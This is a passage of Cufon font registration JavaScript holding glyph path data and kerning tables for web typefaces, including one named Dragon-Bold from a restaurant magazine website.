"w":299},"N":{"d":"26,0r0,-257r27,0r150,217r0,-217r25,0r0,257r-27,0r-151,-217r0,217r-24,0","w":253},"O":{"d":"12,-129v0,-70,41,-133,122,-133v81,0,121,63,121,133v0,70,-40,134,-121,134v-81,0,-122,-64,-122,-134xm134,-242v-132,1,-130,226,0,227v130,-1,130,-226,0,-227","w":266},"P":{"d":"26,0r0,-257r114,0v46,0,76,27,76,73v0,46,-30,74,-76,74r-90,0r0,110r-24,0xm50,-236r0,105v63,-2,142,15,142,-53v0,-67,-79,-50,-142,-52","w":226,"k":{"A":27,",":55,".":55}},"Q":{"d":"160,-69r37,28v59,-60,42,-201,-63,-201v-132,1,-130,226,0,227v19,0,34,-5,47,-13r-34,-26xm252,1r-12,16r-40,-31v-18,12,-39,19,-66,19v-81,0,-122,-64,-122,-134v0,-70,41,-133,122,-133v125,0,155,163,82,235",
"w":266},"R":{"d":"202,0v-16,-45,6,-114,-59,-114r-93,0r0,114r-24,0r0,-257v85,3,195,-22,196,67v1,33,-19,58,-50,66v62,4,34,81,57,124r-27,0xm50,-236r0,101v63,-2,144,15,147,-50v3,-65,-85,-50,-147,-51","w":240,"k":{"T":-2,"V":-2,"W":-2,"y":-9,"Y":5}},"S":{"d":"13,-85r24,0v-1,53,37,70,84,70v27,0,68,-16,68,-53v0,-83,-167,-24,-168,-122v0,-25,17,-72,89,-72v51,0,95,26,95,79r-25,0v2,-72,-134,-84,-134,-7v0,47,64,42,101,54v35,12,67,26,67,68v0,18,-7,73,-98,73v-61,0,-106,-27,-103,-90","w":226},"T":{"d":"-2,-236r0,-21r204,0r0,21r-90,0r0,236r-24,0r0,-236r-90,0",
"k":{"w":40,"y":40,"A":24,",":40,".":40,"c":40,"e":40,"o":40,"-":46,"a":40,"i":-9,"r":33,"s":40,"u":33,":":40,";":40}},"U":{"d":"123,5v-136,0,-93,-142,-100,-262r25,0r0,159v0,60,28,83,75,83v48,0,76,-23,76,-83r0,-159r24,0v-7,120,37,262,-100,262","w":246},"V":{"d":"93,0r-96,-257r27,0r84,230r83,-230r26,0r-96,257r-28,0","w":213,"k":{"y":6,"A":20,",":46,".":46,"e":20,"o":20,"-":20,"a":20,"i":-2,"r":13,"u":13,":":27,";":27}},"W":{"d":"71,0r-71,-257r26,0r59,225r63,-225r31,0r63,225r59,-225r24,0r-70,257r-26,0r-66,-230r-65,230r-27,0",
"w":326,"k":{"A":6,",":27,".":27,"e":6,"o":6,"a":13,"i":-9,"r":6,"u":6,":":6,";":6}},"X":{"d":"88,-132r-87,-125r29,0r73,108r75,-108r27,0r-88,125r93,132r-29,0r-78,-113r-80,113r-27,0","w":206},"Y":{"d":"98,0r0,-106r-102,-151r30,0r84,130r84,-130r30,0r-102,151r0,106r-24,0","w":219,"k":{"v":20,"A":27,",":44,".":36,"e":33,"o":33,"q":33,"-":40,"a":33,"i":3,"u":27,":":33,";":33,"p":27}},"Z":{"d":"13,-236r0,-21r185,0r0,22r-169,214r173,0r0,21r-200,0r0,-22r169,-214r-158,0","w":206},"[":{"d":"85,69r-58,0r0,-331r58,0r0,19r-35,0r0,293r35,0r0,19",
"w":86},"\\":{"d":"125,5r-20,0r-110,-267r19,0","w":119},"]":{"d":"1,-262r58,0r0,331r-58,0r0,-19r36,0r0,-293r-36,0r0,-19","w":86},"^":{"d":"37,-86r-21,0r83,-163r18,0r83,163r-20,0r-72,-140","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"140,-102v-30,22,-106,6,-106,52v0,23,21,36,42,36v46,0,71,-34,64,-88xm42,-129r-23,0v2,-44,34,-62,76,-62v33,0,68,10,68,60r0,98v-1,12,11,17,21,12r0,20v-28,6,-44,-8,-43,-31v-20,51,-130,53,-129,-17v0,-52,50,-54,99,-60v19,-2,29,-4,29,-25v0,-31,-21,-38,-48,-38v-28,0,-49,13,-50,43",
"w":186},"b":{"d":"109,-14v83,-1,82,-157,0,-158v-89,1,-89,157,0,158xm22,0r0,-257r22,0r1,107v10,-27,36,-41,64,-41v57,0,84,45,84,98v0,53,-27,98,-84,98v-31,1,-55,-17,-67,-40r0,35r-20,0","w":206},"c":{"d":"175,-127r-22,0v-6,-28,-23,-45,-53,-45v-44,0,-65,39,-65,79v0,40,21,79,65,79v28,0,51,-22,54,-53r23,0v-6,45,-36,72,-77,72v-57,0,-88,-45,-88,-98v0,-53,31,-98,88,-98v40,0,70,22,75,64","w":186},"d":{"d":"97,-172v-83,1,-82,157,0,158v89,-1,89,-157,0,-158xm185,-257r0,257r-21,0v-1,-11,2,-26,-1,-35v-10,24,-39,40,-66,40v-57,0,-83,-45,-83,-98v0,-53,26,-98,83,-98v28,0,55,14,65,41r0,-107r23,0",
"w":206},"e":{"d":"178,-87r-143,0v0,33,17,73,61,73v33,0,51,-19,58,-47r23,0v-10,42,-34,66,-81,66v-59,0,-84,-45,-84,-98v0,-49,25,-98,84,-98v60,0,84,52,82,104xm35,-106r120,0v-1,-34,-22,-66,-59,-66v-37,0,-57,32,-61,66","w":186},"f":{"d":"93,-186r0,19r-36,0r0,167r-23,0r0,-167r-32,0r0,-19r32,0v-5,-48,12,-79,64,-70r0,20v-36,-9,-46,13,-41,50r36,0","w":93,"k":{"f":6}},"g":{"d":"96,-21v39,0,60,-36,60,-74v0,-36,-17,-77,-60,-77v-43,0,-61,38,-61,77v0,37,19,74,61,74xm179,-186r0,171v0,55,-22,89,-83,89v-37,0,-74,-16,-77,-56r23,0v5,27,29,37,54,37v50,0,66,-42,59,-95v-10,23,-32,38,-59,38v-59,0,-84,-43,-84,-96v0,-51,30,-93,84,-93v28,-1,49,18,60,37r0,-32r23,0"},
"h":{"d":"21,0r0,-257r23,0r1,103v8,-22,33,-37,59,-37v98,0,61,108,68,191r-23,0v-8,-67,28,-171,-47,-172v-75,-1,-56,99,-58,172r-23,0","w":193},"i":{"d":"22,0r0,-186r23,0r0,186r-23,0xm22,-221r0,-36r23,0r0,36r-23,0","w":66},"j":{"d":"22,23r0,-209r23,0r0,203v2,34,-16,59,-56,51r0,-19v21,5,33,-6,33,-26xm22,-221r0,-36r23,0r0,36r-23,0","w":66},"k":{"d":"22,0r0,-257r22,0r0,161r103,-90r30,0r-79,69r85,117r-29,0r-73,-101r-37,30r0,71r-22,0","w":180},"l":{"d":"22,0r0,-257r23,0r0,257r-23,0","w":66},"m":{"d":"22,0r0,-186r20,0v2,10,-3,26,2,32v16,-44,99,-53,114,-1v11,-24,35,-36,59,-36v87,0,55,114,61,191r-22,0r0,-125v0,-31,-12,-47,-44,-47v-74,0,-45,103,-51,172r-22,0r0,-126v0,-25,-10,-46,-39,-46v-76,0,-53,100,-56,172r-22,0",
"w":299},"n":{"d":"21,0r0,-186r23,0v1,10,-2,24,1,32v8,-22,33,-37,59,-37v98,0,61,108,68,191r-23,0v-8,-67,28,-171,-47,-172v-75,-1,-56,99,-58,172r-23,0","w":193},"o":{"d":"100,-191v57,0,88,45,88,98v0,53,-31,98,-88,98v-57,0,-88,-45,-88,-98v0,-53,31,-98,88,-98xm100,-172v-44,0,-65,39,-65,79v0,40,21,79,65,79v44,0,65,-39,65,-79v0,-40,-21,-79,-65,-79"},"p":{"d":"109,-14v83,-1,82,-157,0,-158v-50,0,-65,37,-65,79v0,39,17,79,65,79xm22,69r0,-255r20,0v1,11,-2,27,1,36v10,-25,36,-41,66,-41v57,0,84,45,84,98v0,53,-27,98,-84,98v-29,1,-53,-15,-65,-40r0,104r-22,0",
"w":206},"q":{"d":"97,-172v-83,1,-82,157,0,158v89,-1,89,-157,0,-158xm185,-186r0,255r-23,0r0,-104v-10,27,-37,40,-65,40v-57,0,-83,-45,-83,-98v0,-53,26,-98,83,-98v28,-1,55,19,67,41r0,-36r21,0","w":206},"r":{"d":"22,0r0,-186r20,0v1,14,-2,32,1,44v12,-30,37,-47,70,-46r0,22v-41,-2,-69,28,-69,67r0,99r-22,0","w":113,"k":{",":33,".":33,"c":6,"d":6,"e":6,"n":-6,"o":6,"q":6,"-":20}},"s":{"d":"156,-131r-23,0v-1,-28,-23,-41,-49,-41v-20,0,-44,8,-44,32v15,55,123,17,122,90v0,40,-40,55,-75,55v-43,0,-72,-20,-76,-65r23,0v2,31,25,46,55,46v21,0,50,-9,50,-35v0,-58,-121,-20,-121,-90v0,-38,36,-52,69,-52v37,0,68,20,69,60",
"w":173},"t":{"d":"58,-242r0,56r37,0r0,19r-37,0r0,126v-4,23,16,27,37,23r0,19v-36,3,-60,0,-60,-41r0,-127r-32,0r0,-19r32,0r0,-56r23,0","w":106},"u":{"d":"172,-186r0,186r-21,0v-1,-10,2,-25,-1,-33v-24,60,-129,48,-129,-32r0,-121r23,0v8,67,-28,174,50,172v72,-3,52,-100,55,-172r23,0","w":193},"v":{"d":"72,0r-71,-186r25,0r59,163r58,-163r23,0r-70,186r-24,0","w":166,"k":{",":27,".":27}},"w":{"d":"63,0r-60,-186r24,0r48,159r46,-159r25,0r46,159r48,-159r24,0r-60,186r-25,0r-46,-156r-46,156r-24,0","w":266,"k":{",":20,
".":20}},"x":{"d":"0,0r72,-96r-66,-90r28,0r53,71r52,-71r28,0r-67,89r73,97r-29,0r-58,-78r-58,78r-28,0","w":173},"y":{"d":"75,-1r-74,-185r24,0r61,159r57,-159r23,0r-81,214v-13,37,-29,45,-66,39r0,-19v37,12,47,-21,56,-49","w":166,"k":{",":33,".":33}},"z":{"d":"156,-170r-123,151r128,0r0,19r-156,0r0,-18r122,-149r-113,0r0,-19r142,0r0,16","w":166},"{":{"d":"105,69v-56,11,-50,-48,-49,-99v0,-29,-5,-57,-26,-57r0,-19v62,-6,-21,-170,75,-156r0,19v-38,-4,-27,51,-27,87v0,40,-21,54,-25,60v5,3,25,19,25,58v0,34,-13,91,27,88r0,19",
"w":119},"|":{"d":"31,77r0,-360r19,0r0,360r-19,0","w":79},"}":{"d":"14,-262v55,-11,51,46,50,98v0,29,5,57,26,57r0,20v-62,6,21,170,-76,156r0,-19v39,5,27,-52,27,-88v0,-40,22,-53,26,-59v-5,-3,-26,-20,-26,-59v0,-34,13,-91,-27,-87r0,-19","w":119},"~":{"d":"70,-112v24,-1,56,23,77,23v14,0,23,-11,31,-24r13,13v-11,15,-23,31,-45,31v-37,0,-90,-50,-108,1r-13,-13v8,-15,21,-31,45,-31","w":216},"'":{"d":"39,-170r0,-87r23,0r0,87r-23,0","w":100},"`":{"d":"36,-212r-47,-50r28,0r38,50r-19,0","w":66},"\u00a0":{"w":100}}});


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/Dragon-Bold_100.font.js
body_size: 8008
content:
Cufon.registerFont({"w":173,"face":{"font-family":"Dragon-Bold","font-weight":100,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-10 -303.569 314 99.813","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":104},"!":{"d":"29,-64v-8,-44,3,-105,-19,-133r65,0r-15,133r-31,0xm19,-22v0,-13,13,-25,26,-25v14,0,26,12,26,25v0,13,-13,26,-26,26v-14,0,-26,-12,-26,-26","w":85},
'"':{"d":"8,-160v15,-27,23,-45,29,-86r46,0v-7,51,-32,71,-75,86xm66,-160v13,-25,25,-52,29,-86r47,0v-11,51,-31,71,-76,86","w":152},"#":{"d":"16,-99r42,0r13,-62r-42,0r6,-25r41,0r15,-73r26,0r-15,73r31,0r16,-73r26,0r-16,73r42,0r-6,25r-41,0r-14,62r42,0r-6,26r-41,0r-15,73r-26,0r15,-73r-31,0r-16,73r-26,0r16,-73r-42,0xm114,-99r14,-62r-32,0r-12,62r30,0","w":210},"$":{"d":"149,-55v-1,41,-31,54,-65,59r0,23r-16,0r0,-22v-24,-1,-43,-4,-60,-14r0,-50v12,23,20,50,60,46r0,-67v-25,-16,-58,-29,-58,-68v0,-35,23,-49,58,-54r0,-18r17,0r0,18v18,1,36,9,54,4r0,51v-10,-25,-23,-41,-54,-37r0,53v24,23,65,26,64,76xm84,-18v20,-11,13,-39,0,-50r0,50xm69,-179v-9,8,-10,24,-1,35",
"w":156},"%":{"d":"12,-142v-2,-38,38,-59,79,-59v39,0,69,16,69,51v0,36,-39,61,-80,60v-43,-1,-66,-15,-68,-52xm253,-209r12,11r-196,209r-12,-11xm167,-49v0,-39,38,-62,81,-62v37,0,66,18,66,53v0,66,-147,89,-147,9xm85,-186v-39,3,-30,80,5,81v37,-3,28,-82,-5,-81xm239,-96v-37,0,-32,84,6,82v16,0,24,-11,24,-35v0,-22,-10,-47,-30,-47","w":325},"&":{"d":"152,-9v-56,35,-143,2,-143,-66v0,-32,17,-54,50,-65v-3,-40,27,-61,65,-61v28,-1,54,15,54,41v0,18,-8,26,-23,26v13,-28,-18,-62,-44,-42v-17,52,38,89,65,125v16,-26,11,-46,-16,-61r40,0v5,27,1,52,-14,70v13,14,28,26,47,34v-16,16,-65,17,-81,-1xm62,-126v-25,12,-9,53,3,70v10,13,43,56,74,37v-35,-32,-56,-65,-77,-107",
"w":230},"'":{"d":"8,-160v15,-27,23,-45,29,-86r46,0v-7,51,-32,71,-75,86","w":94},"(":{"d":"76,-269v-30,75,-32,209,0,282r-37,14v-38,-80,-38,-237,0,-310","w":80},")":{"d":"5,13v29,-77,29,-205,0,-282r36,-14v38,79,39,236,0,310","w":79},"*":{"d":"63,-130v-28,0,-16,-30,-4,-44v-2,-10,-10,-7,-12,2v-2,23,-39,27,-39,0v-1,-25,33,-8,43,-19v-1,-10,-16,-2,-23,-2v-11,0,-20,-7,-20,-17v-1,-21,30,-27,36,-7v1,7,11,24,15,9v-12,-12,-26,-43,7,-43v29,0,14,35,4,43v2,10,10,7,12,-2v2,-23,39,-27,39,0v0,16,-20,20,-35,14v-5,0,-8,1,-8,5v0,8,18,4,24,2v9,0,19,7,19,17v0,22,-31,27,-36,7v-1,-7,-11,-24,-15,-9v11,12,26,44,-7,44",
"w":128},"+":{"d":"9,-112r59,0r0,-60r37,0r0,60r60,0r0,36r-60,0r0,60r-37,0r0,-60r-59,0r0,-36"},",":{"d":"-9,42v13,-24,27,-50,30,-85r46,0v-7,53,-32,70,-76,85","w":77,"k":{"Y":23,"W":16,"V":19,"T":19,1:23}},"-":{"d":"15,-108r94,0r-9,43r-92,0","w":115,"k":{"t":-5,"j":-10,"f":-3,"Y":18,"X":21,"W":6,"V":8,"T":16,"M":2,"J":-8,"A":9}},".":{"d":"10,-22v0,-13,12,-27,26,-26v13,0,26,13,26,26v0,13,-13,26,-26,26v-14,0,-26,-11,-26,-26","w":71},"/":{"d":"133,-254r17,0r-129,254r-18,0","w":153},"0":{"d":"9,-98v0,-55,22,-104,78,-104v54,0,78,49,78,104v-1,62,-22,103,-78,104v-59,1,-78,-48,-78,-104xm109,-39v3,-49,18,-129,-22,-145v-39,11,-21,79,-25,128v-2,25,19,60,39,36v4,-5,7,-11,8,-19",
"k":{1:26}},1:{"d":"61,-155v2,-24,-1,-26,-15,-35r66,-13r0,174v0,21,0,17,11,29r-74,0v25,-30,8,-104,12,-155","k":{9:27,8:25,7:31,6:26,5:30,4:29,3:27,2:27,1:40,"0":26,".":23,"-":23,",":19,"*":33}},2:{"d":"88,-201v59,0,84,64,47,105v-26,28,-36,38,-63,58v29,2,59,-1,83,-8r0,46r-142,0v34,-37,79,-73,88,-136v3,-27,-31,-40,-49,-21v-9,9,-13,21,-7,34v-15,0,-23,-8,-23,-25v-1,-31,34,-53,66,-53","k":{1:24}},3:{"d":"77,5v-40,0,-82,-33,-56,-68v12,46,85,44,84,-8v-1,-23,-12,-32,-34,-37v26,-9,37,-60,-3,-62v-19,0,-29,9,-33,27v-30,-28,15,-57,51,-57v59,0,78,70,21,87v32,8,49,26,49,53v0,40,-37,65,-79,65",
"k":{1:29}},4:{"d":"76,0v12,-10,11,-25,12,-45r-81,0r0,-30r87,-122r45,0r0,114r24,0r0,42v-7,-3,-15,-4,-25,-4v0,24,-2,34,12,45r-74,0xm38,-84r49,0r0,-69","k":{7:14,1:25}},5:{"d":"79,5v-40,0,-78,-31,-52,-63v13,37,74,38,74,-5v0,-38,-33,-52,-74,-50r6,-84r109,0r0,44v-28,-4,-58,-9,-90,-6r-1,26v59,-1,100,17,103,70v2,38,-34,68,-75,68","k":{1:31}},6:{"d":"132,-192v-41,18,-70,52,-70,111v0,32,7,69,32,69v17,0,24,-17,24,-37v0,-34,-15,-53,-45,-54v24,-40,91,-16,91,35v0,41,-36,73,-79,73v-46,0,-75,-38,-75,-86v0,-62,58,-140,122,-111",
"k":{1:26}},7:{"d":"27,-201v35,9,85,2,127,4r0,29v-35,49,-50,103,-68,168r-59,0v22,-69,49,-109,87,-159v-33,-1,-64,1,-87,11r0,-53","k":{9:11,8:13,7:15,6:20,5:17,4:27,3:13,2:15,1:28,"0":14,".":32,"-":21,",":35}},8:{"d":"8,-57v0,-30,13,-39,37,-50v-57,-27,-13,-100,43,-95v59,-7,93,67,40,94v24,3,39,24,39,49v0,40,-38,64,-81,64v-42,0,-78,-24,-78,-62xm87,-186v-16,0,-26,17,-26,36v0,19,9,37,25,37v18,0,27,-19,26,-38v-1,-17,-8,-35,-25,-35xm87,-98v-20,1,-31,20,-30,44v0,24,8,43,30,43v20,0,30,-21,30,-44v0,-22,-10,-43,-30,-43",
"k":{1:25}},9:{"d":"40,-2v41,-18,71,-52,71,-112v0,-33,-8,-66,-33,-69v-40,10,-26,100,21,92v-24,40,-90,14,-90,-36v0,-41,36,-72,79,-72v47,0,74,37,74,85v0,63,-57,142,-122,112","k":{1:28}},":":{"d":"17,-22v0,-13,12,-26,26,-26v14,0,26,12,26,26v0,13,-13,26,-26,26v-14,1,-26,-10,-26,-26xm17,-134v0,-14,12,-27,27,-26v37,1,31,52,-1,52v-13,0,-26,-13,-26,-26","w":80},";":{"d":"-5,42v13,-25,25,-51,29,-85r47,0v-10,46,-31,73,-76,85xm20,-134v0,-14,12,-26,27,-26v14,0,26,12,26,26v0,13,-13,26,-26,26v-14,-1,-27,-10,-27,-26",
"w":83},"<":{"d":"63,-163r0,47r-22,33r22,32r0,49r-55,-81","w":71},"=":{"d":"9,-99r156,0r0,36r-156,0r0,-36xm9,-148r156,0r0,35r-156,0r0,-35"},">":{"d":"8,-163r55,81r-55,80r0,-47r22,-33r-22,-32r0,-49","w":71},"?":{"d":"49,-184v-29,0,-33,21,-47,44r0,-49v55,-35,146,3,105,64v-13,20,-47,28,-49,61r-16,0v-8,-39,20,-67,28,-99v0,-12,-10,-21,-21,-21xm25,-21v0,-14,12,-26,26,-26v14,0,27,11,26,25v0,13,-13,26,-26,26v-14,1,-26,-12,-26,-25","w":126},"@":{"d":"221,-60v-20,11,-56,8,-54,-21v-9,14,-13,28,-38,27v-67,0,-53,-124,-11,-144v18,-16,57,-16,65,8r2,-16r20,0r-19,117v5,31,36,6,43,-5v41,-56,2,-147,-72,-147v-64,0,-115,54,-108,127v5,52,44,97,103,98v46,1,84,-31,103,-58v2,14,5,28,-5,35v-47,55,-134,61,-187,12v-36,-33,-43,-51,-43,-102v0,-53,14,-88,41,-103v44,-25,53,-28,103,-32v105,-8,145,155,57,204xm147,-77v17,-24,50,-104,6,-116v-41,5,-53,68,-41,109v4,13,25,15,35,7",
"w":288},"A":{"d":"-9,0v18,-9,21,-26,28,-45r46,-132v0,-6,-3,-13,-8,-20r63,0r75,184v5,6,10,9,15,13r-72,0v3,-30,-19,-57,-26,-82r-58,0v-3,27,-37,61,-10,82r-53,0xm61,-100r44,0r-23,-61","w":200,"k":{"y":22,"w":17,"v":17,"t":5,"q":6,"o":8,"e":8,"d":6,"c":8,"Y":26,"W":15,"V":21,"T":19,"Q":6,"O":8,"M":-2,"G":8,"C":6,"-":12,"*":46}},"B":{"d":"8,0v12,-10,11,-18,11,-39r1,-128v-1,-20,-1,-18,-11,-29v58,2,154,-27,158,33v2,34,-24,45,-49,52v34,3,60,17,60,52v0,73,-95,64,-170,59xm72,-116v29,2,44,-10,45,-36v1,-24,-19,-33,-45,-29r0,65xm89,-14v22,0,36,-18,36,-41v0,-32,-19,-45,-54,-42v4,30,-14,83,18,83",
"w":185,"k":{"W":1}},"C":{"d":"10,-94v0,-78,59,-124,143,-103v5,0,9,0,14,-1r0,55v-12,-27,-28,-41,-50,-41v-72,2,-74,165,3,164v19,0,36,-9,51,-29v-3,40,-23,53,-70,54v-55,1,-91,-42,-91,-99","w":179,"k":{"Y":6,"W":2,"V":4,"T":11,"-":7}},"D":{"d":"8,0v11,-9,11,-19,11,-38r0,-129v0,-21,0,-19,-10,-30r93,-4v58,0,100,34,99,92v-1,99,-82,121,-193,109xm85,-183v-13,0,-13,4,-14,18r2,146v44,21,74,-38,74,-84v0,-43,-22,-80,-62,-80","w":211,"k":{"Y":9,"W":4,"V":5,"T":7,"A":10}},"E":{"d":"6,0v13,-9,13,-17,13,-39r1,-128v-1,-19,-1,-18,-11,-30r133,0r0,43v-10,-21,-35,-27,-70,-25r0,65v22,-1,46,-1,53,-18r0,55v-11,-19,-25,-18,-54,-18r0,77v41,1,72,-3,85,-30r-9,48r-141,0",
"w":160},"F":{"d":"8,0v12,-10,11,-20,11,-39r0,-128v0,-21,0,-18,-11,-30r133,0r0,43v-10,-26,-35,-25,-70,-25r0,66v26,1,47,-3,54,-20r0,56v-9,-15,-25,-20,-54,-18v3,32,-9,81,11,95r-74,0","w":140,"k":{"u":2,"r":2,"o":4,"e":4,"a":3,"T":-3,"A":7,":":-3,".":9,",":8}},"G":{"d":"10,-95v0,-80,71,-125,156,-99r16,-3r1,57v-12,-22,-23,-44,-59,-43v-43,1,-60,35,-60,82v-1,52,23,98,74,84v-3,-33,9,-77,-12,-88r74,0v-20,14,-8,54,-11,87r3,8v-81,35,-182,9,-182,-85","w":205,"k":{"Y":3,"T":5}},"H":{"d":"8,0v10,-10,10,-11,11,-29r0,-139v0,-19,-1,-17,-10,-29r73,0v-18,16,-7,53,-10,83r66,0v-3,-31,8,-69,-10,-83r74,0v-7,10,-12,14,-12,30r0,138v0,22,0,16,11,29r-75,0v22,-16,9,-61,12,-95r-66,0v4,32,-9,78,11,95r-75,0",
"w":209},"I":{"d":"9,0v23,-37,6,-113,10,-167v2,-19,0,-17,-8,-30r70,0v-23,38,-10,113,-10,168v0,18,0,19,9,29r-71,0","w":90},"J":{"d":"82,-197v-10,10,-10,13,-11,30v-7,83,31,203,-66,209v24,-51,11,-138,14,-209v0,-20,0,-18,-11,-30r74,0","w":88},"K":{"d":"8,0v9,-9,10,-13,11,-29r0,-139v0,-20,0,-17,-10,-29r73,0v-19,15,-8,53,-11,84r56,-62v5,-7,5,-16,0,-22r62,0v-30,19,-46,38,-68,61v30,45,52,97,87,136r-73,0v-5,-39,-35,-65,-49,-100r-15,15v3,31,-8,71,11,85r-74,0","w":196,"k":{"y":15,"u":4,"o":9,"e":9,"a":-3,"O":9,
"G":9,"C":9,"-":9}},"L":{"d":"8,0v11,-10,12,-18,12,-39r0,-129v-1,-18,-1,-18,-10,-29r72,0v-6,9,-11,12,-11,29r2,151v43,2,71,-4,85,-31r-12,48r-138,0","w":153,"k":{"y":27,"o":11,"e":11,"a":-1,"Y":22,"W":10,"V":17,"T":19,"S":14,"Q":8,"O":8,"G":8,"C":8,"A":14,"-":18,"*":22}},"M":{"d":"6,0v10,-10,12,-19,13,-39r5,-132v-1,-16,-1,-16,-10,-26r66,0r37,117r38,-117r67,0v-9,10,-10,13,-10,30r4,138v0,19,3,17,12,29r-74,0v11,-9,12,-11,12,-29r-3,-124r-49,153r-21,0r-51,-151r-2,124v1,19,1,14,11,27r-45,0","w":235,"k":{"S":-2,
"M":-4,"A":-2,"*":-2}},"N":{"d":"8,0v12,-10,11,-18,11,-39r1,-127v0,-20,0,-19,-10,-31r58,0r94,144r0,-115v0,-18,0,-19,-9,-29r40,0v-8,10,-9,13,-10,29r0,168r-48,0r-94,-143r0,114v1,18,1,18,10,29r-43,0","w":202},"O":{"d":"10,-96v-1,-60,43,-106,104,-106v58,0,98,41,98,100v0,57,-46,107,-103,107v-58,0,-99,-43,-99,-101xm109,-185v-67,2,-62,171,3,173v66,-3,62,-170,-3,-173","w":221,"k":{"Y":10,"X":12,"W":5,"V":6,"T":8,"M":-2,"J":2,"A":8}},"P":{"d":"8,0v13,-10,12,-18,12,-39r0,-129v0,-19,-1,-17,-10,-29v68,-1,163,-21,163,52v0,47,-63,81,-100,49v32,3,48,-18,48,-48v1,-31,-19,-41,-49,-36r0,151v0,20,0,18,10,29r-74,0",
"k":{"s":2,"o":7,"f":3,"e":7,"a":8,"J":-2,"A":21,".":20,"-":5,",":18}},"Q":{"d":"150,-4v15,20,18,21,39,31v-14,24,-61,20,-77,0v-6,-5,-13,-13,-21,-23v-49,-10,-81,-43,-81,-100v-1,-60,43,-106,104,-106v102,0,129,141,54,188xm109,-185v-67,3,-61,171,3,173v66,-3,62,-170,-3,-173","w":221},"R":{"d":"9,0v9,-9,10,-13,11,-29r0,-139v1,-19,-3,-20,-11,-29v61,1,161,-25,161,41v0,24,-15,41,-46,50r66,95v3,3,7,6,12,8v-46,10,-71,-2,-94,-37r-36,-54v3,34,-9,79,12,94r-75,0xm72,-107v31,1,48,-12,48,-40v0,-30,-21,-41,-48,-34r0,74",
"w":186,"k":{"y":4,"Y":3,"W":3,"Q":6,"O":6,"G":6,"C":6,"-":8}},"S":{"d":"149,-56v3,62,-93,75,-141,47r0,-50v10,21,21,46,56,46v29,0,42,-30,25,-50v-21,-25,-79,-37,-79,-86v0,-54,65,-59,116,-47v3,0,8,0,13,-2r0,51v-8,-21,-22,-37,-51,-38v-31,-1,-33,30,-15,46v28,25,74,32,76,83","w":156,"k":{"V":2,"T":10}},"T":{"d":"40,0v11,-9,11,-19,11,-39r1,-138v-29,-3,-47,7,-55,28r0,-48r161,0r0,48v-8,-23,-23,-29,-54,-28r0,148v0,20,-1,17,10,29r-74,0","w":155,"k":{"y":8,"w":10,"v":5,"u":14,"s":14,"r":14,"o":22,"g":16,"e":21,
"d":25,"c":21,"a":18,"T":-4,"Q":10,"O":10,"G":10,"C":10,"A":17,";":-5,":":-5,".":8,"-":12,",":5,"*":-11}},"U":{"d":"19,-76v-4,-41,12,-100,-11,-121r73,0v-20,25,-7,81,-10,122v-2,35,10,50,43,52v66,3,50,-81,50,-144v0,-18,-1,-17,-10,-30r40,0v-33,40,16,144,-34,183v-45,36,-158,22,-141,-62","w":203},"V":{"d":"63,-197v2,58,30,100,41,151r41,-136v0,-4,-3,-9,-9,-15r48,0v-12,11,-15,12,-21,30r-53,167r-45,0r-53,-167v-5,-16,-9,-20,-22,-30r73,0","k":{"y":2,"u":4,"r":2,"o":10,"e":10,"a":10,"Q":5,"O":5,"G":5,"C":5,
"A":15,";":1,".":10,"-":10,",":11}},"W":{"d":"69,-197v-7,51,19,97,25,145r25,-113v0,-11,-5,-21,-14,-32r69,0v-9,51,19,99,25,146r27,-129v0,-5,-3,-10,-9,-17r48,0v-11,10,-14,12,-18,30r-38,167r-50,0r-28,-122r-28,122r-49,0r-45,-184v-2,-4,-7,-8,-13,-13r73,0","w":262,"k":{"y":3,"u":5,"r":3,"o":11,"e":11,"a":11,"Q":4,"O":4,"G":4,"C":4,"A":9,".":5,"-":9,",":9}},"X":{"d":"-9,0v36,-19,52,-60,77,-91v-24,-36,-41,-77,-71,-106r74,0v-1,28,21,41,30,62v9,-19,38,-39,29,-62r49,0v-30,20,-46,53,-67,82v26,38,45,83,76,115r-74,0v-1,-34,-24,-47,-34,-72v-9,22,-49,48,-35,72r-54,0",
"w":179,"k":{"y":18,"u":6,"o":12,"e":12,"O":13,"G":13,"C":12,"-":14}},"Y":{"d":"49,0v35,-73,-18,-152,-59,-197r73,0v0,35,25,57,35,87v9,-28,42,-53,23,-87r57,0v-29,31,-48,71,-66,113v2,31,-9,70,10,84r-73,0","w":167,"k":{"x":10,"w":8,"v":4,"u":16,"s":17,"r":14,"q":24,"p":14,"o":24,"n":14,"m":14,"g":19,"e":24,"d":27,"c":24,"a":19,"Q":12,"O":12,"G":13,"C":12,"A":20,";":2,":":1,".":5,"-":15,",":4}},"Z":{"d":"70,-18v49,1,85,-1,96,-40r-4,58r-161,0r100,-179v-46,-2,-75,6,-90,33r11,-51r147,0","w":172},"[":{"d":"20,-273r53,0r0,24v-10,-1,-12,2,-13,16r0,206v1,14,3,17,13,16r0,24r-53,0r0,-286",
"w":75},"\\":{"d":"62,-259r46,259r-52,0r-46,-259r52,0","w":118},"]":{"d":"2,-11v11,1,13,-2,13,-16r0,-206v0,-14,-2,-17,-13,-16r0,-24r53,0r0,286r-53,0r0,-24","w":75},"^":{"d":"48,-243r47,45r-14,16r-33,-28r-33,27r-15,-17","w":95},"_":{"d":"10,0r130,0r0,24r-130,0r0,-24","w":150},"`":{"d":"21,-245r51,47r-14,16r-58,-40","w":87},"a":{"d":"104,-20v-18,31,-98,34,-96,-14v2,-49,65,-47,94,-72v-1,-21,4,-48,-18,-47v-30,1,-45,28,-61,45r0,-48v38,-16,135,-32,126,35v4,41,-10,97,10,121r-54,0xm76,-21v28,0,27,-36,26,-67v-18,12,-45,15,-46,45v-1,12,8,23,20,22",
